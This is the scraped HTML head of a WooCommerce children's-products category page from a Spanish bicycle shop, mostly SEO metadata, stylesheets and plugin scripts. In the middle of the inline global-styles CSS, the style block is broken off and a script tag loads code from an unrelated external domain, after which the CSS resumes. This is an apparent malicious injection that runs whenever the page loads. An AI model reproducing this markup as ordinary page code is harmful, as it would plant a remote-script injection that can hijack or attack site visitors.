

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biciactiva.es/product-category/infantil/?category-view-mode=grid&product_col_large=3&orderby=date
body_size: 23835
content:
<!DOCTYPE html>
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Infantil archivos - BICIACTIVA</title>
	<link rel="canonical" href="https://biciactiva.es/product-category/infantil/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Infantil archivos - BICIACTIVA" />
	<meta property="og:url" content="https://biciactiva.es/product-category/infantil/" />
	<meta property="og:site_name" content="BICIACTIVA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://biciactiva.es/product-category/infantil/","url":"https://biciactiva.es/product-category/infantil/","name":"Infantil archivos - BICIACTIVA","isPartOf":{"@id":"https://biciactiva.es/#website"},"primaryImageOfPage":{"@id":"https://biciactiva.es/product-category/infantil/#primaryimage"},"image":{"@id":"https://biciactiva.es/product-category/infantil/#primaryimage"},"thumbnailUrl":"https://biciactiva.es/wp-content/uploads/2021/01/Sillita-bebe-polisport-groovy-ff-e1610618418519.jpg","breadcrumb":{"@id":"https://biciactiva.es/product-category/infantil/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/product-category/infantil/#primaryimage","url":"https://biciactiva.es/wp-content/uploads/2021/01/Sillita-bebe-polisport-groovy-ff-e1610618418519.jpg","contentUrl":"https://biciactiva.es/wp-content/uploads/2021/01/Sillita-bebe-polisport-groovy-ff-e1610618418519.jpg","width":300,"height":366},{"@type":"BreadcrumbList","@id":"https://biciactiva.es/product-category/infantil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://biciactiva.es/"},{"@type":"ListItem","position":2,"name":"Infantil"}]},{"@type":"WebSite","@id":"https://biciactiva.es/#website","url":"https://biciactiva.es/","name":"BICIACTIVA","description":"Tienda, taller y alquiler de bicicletas. Especializados en bicicletas urbanas, bicicletas electricas y cicloturismo","publisher":{"@id":"https://biciactiva.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biciactiva.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://biciactiva.es/#organization","name":"BICIACTIVA","url":"https://biciactiva.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/#/schema/logo/image/","url":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","contentUrl":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","width":600,"height":154,"caption":"BICIACTIVA"},"image":{"@id":"https://biciactiva.es/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed" href="https://biciactiva.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed de los comentarios" href="https://biciactiva.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="BICIACTIVA &raquo; iCal Feed" href="https://biciactiva.es/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Infantil Categoría Feed" href="https://biciactiva.es/product-category/infantil/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/biciactiva.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='argpd-informbox-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-classic.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://biciactiva.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//biciactiva.es/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.32.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://biciactiva.es/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://biciactiva.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://biciactiva.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-inline-inline-css' type='text/css'>
.vc_custom_1565600518641{background-color: rgba(245,245,245,0.25) !important;*background-color: rgb(245,245,245) !important;}
</style>
<link rel='stylesheet' id='spatina-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-css' href='https://biciactiva.es/wp-content/themes/spatina/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='spatina-ie-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap-css' href='https://biciactiva.es/wp-content/themes/spatina/css/bootstrap.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.mmenu.all.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://biciactiva.es/wp-content/themes/spatina/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://biciactiva.es/wp-content/themes/spatina/css/font-awesome.css?ver=6.5.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='materia-css' href='https://biciactiva.es/wp-content/themes/spatina/css/materia.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://biciactiva.es/wp-content/themes/spatina/css/elegant.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ionicons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-template-css' href='https://biciactiva.es/wp-content/themes/spatina/css/template.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-style-template-inline-css' type='text/css'>
.product_title		{font-family:	Open Sans ;font-size:	14px;font-weight:400;}
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=20200222' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.5.7" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/biciactiva.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.5.7" id="jquery_ui-js"></script>
<script></script><link rel="https://api.w.org/" href="https://biciactiva.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biciactiva.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 5.0.0" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://biciactiva.es"><link rel="alternate" href="https://biciactiva.es/wp-json/tribe/events/v1/" />	<script type="text/javascript">
		var spatina_ajax_url = '/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="32x32" />
<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
<meta name="msapplication-TileImage" content="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
